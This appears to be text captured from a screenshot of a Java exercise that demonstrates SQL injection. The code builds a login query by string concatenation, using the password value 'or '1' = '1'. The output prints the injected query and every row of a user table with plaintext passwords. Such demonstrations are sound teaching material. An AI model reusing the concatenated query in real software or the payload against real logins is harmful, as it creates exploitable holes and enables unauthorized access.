 String n="pan";
String p="'or '1' = '1'";
String sql="select * from user where username='"+n+"' and password='"+p;
System.out.println(sql);
Task07_01 › main()
k07_01
"C:\Program Files\Java\jdk1.8.0_60\bin\java" ...
select * from user where username='pan' and password=''or '1' = '1'
id:1 | username:pyt | password:123
id:2 | username:pyt | password:123
id:3 | username:pyt | password:123
id:4 | username:pyt | password:123
id:5 | username:pan | password:123
id:6 | username:pyt | password:123
id:7 | username:pan | password:123
id:8 | username:pyt | password:123
id:9 | username:pyt | password:123